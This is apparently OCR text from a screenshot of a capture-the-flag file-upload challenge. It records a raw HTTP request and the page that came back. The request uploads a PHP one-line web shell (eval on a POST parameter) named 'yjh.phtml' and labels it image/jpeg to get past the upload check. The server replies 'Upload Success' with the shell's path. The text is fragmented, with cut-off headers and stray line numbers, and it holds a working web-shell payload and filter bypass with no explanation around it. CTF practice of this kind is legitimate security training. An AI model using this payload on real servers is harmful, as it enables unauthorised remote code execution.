 Upgrade-Insecure-Requests: 1
Origin: http://1f049443-99bc-4da3-bf35-419513275bd2.node5.
buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto: 316
AI </>
undaryWnNJ1y1QfW1pqmAn
a; name="upload_file";
filename="yjh.phtml"
Content-Type: image/jpeg
<?php eval($_POST['sxkk']);?>
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn--
22 </head>
23 <body>
24 <div class="sitemakers">
25 <div class="wrap"><svg class="bulb" version="1.1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px" width="128px" …
101 </svg>
102 <div class="light"><span class="glow">
103 <form enctype="multipart/form-data"
method="post" onsubmit="return checkFile
()">
104 嘿伙计，你发现它了!
105 <input class="input_file"
type="file" name="upload_file"/>
106 <input class="button" type="submit"
name="submit" value="upload"/>
107 </form>
108 </span><span class="flare"></span><div>
109 </div>
110 </div>
111 <div style="color:#F00">Upload Success! Look here~ ./
uplo4d/7f89dc1505c94f1f8bd903f37e426872.phtml</div></
body>
112 </html>